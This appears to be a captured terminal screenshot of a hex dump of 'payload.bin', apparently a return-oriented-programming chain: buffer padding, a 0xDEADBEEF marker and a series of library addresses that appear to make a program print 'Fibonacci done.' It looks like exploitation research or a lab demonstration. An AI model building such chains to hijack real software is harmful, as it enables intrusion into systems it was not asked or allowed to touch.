 astojanov@debian-vbox: ~/workspace/fROP — ssh — 77×26
ast... ssh ast... ssh ast... ssh ast... ssh ast... ssh »
00000000 78 78 78 78 78 78 78 78 78 78 78 78 78 6D E1 F6 xxxxxxxxxxxxxm..
00000010 B7 01 00 00 00 28 CD F4 B7 01 00 00 00 97 E1 F6 .....(..........
00000020 B7 0A 00 00 00 EF BE AD DE 16 D1 F5 B7 16 D1 F5 ................
00000030 B7 98 E1 F6 B7 D4 E2 A4 62 4F 96 F0 B7 79 E4 F9 ........bO...y..
00000040 B7 62 FF EB B7 8B 1F F6 B7 1A 13 F6 B7 8B 1F F6 .b..............
00000050 B7 5D CD F5 B7 59 56 F6 B7 47 5D EF B7 D3 2D F8 .]...YV..G]...-.
00000060 B7 00 00 00 00 98 E1 F6 B7 14 00 00 00 C2 CB F3 ................
00000070 B7 6A 5E FF B7 8B 1F F6 B7 8C 0B F6 B7 8B 1F F6 .j^.............
00000080 B7 54 D8 FC B7 21 43 F6 B7 54 00 00 00 96 E9 F9 .T...!C..T......
00000090 B7 8B 1F F6 B7 8C 0B F6 B7 8B 1F F6 B7 54 D8 FC .............T..
000000A0 B7 46 69 62 6F 6E 61 63 63 69 20 64 6F 6E 65 2E .Fibonacci done.
000000B0 20 52 75 6E 20 65 63 68 6F 20 24 3F 0A 00 00 00 Run echo $?....
000000C0 00 00 00 00 00 97 E1 F6 B7 30 00 00 00 00 00 00 .........0......
000000D0 00 6A 5E FF B7 8C 0B F6 B7 1E C3 F4 B7 01 00 00 .j^.............
000000E0 00 6D E1 F6 B7 1D 00 00 00 21 43 F6 B7 04 00 00 .m.......!C.....
000000F0 00 30 38 FE B7 98 E1 F6 B7 D4 E2 A4 62 79 E4 F9 .08.........by..
00000100 B7 C2 18 F5 B7 FC 8E FF B7 C3 82 FE B7 30 38 FE .............08.
00000110 B7 .
~
~
~
~
~
~
"payload.bin" 273 bytes 00000021 \012 0x0A 10 NL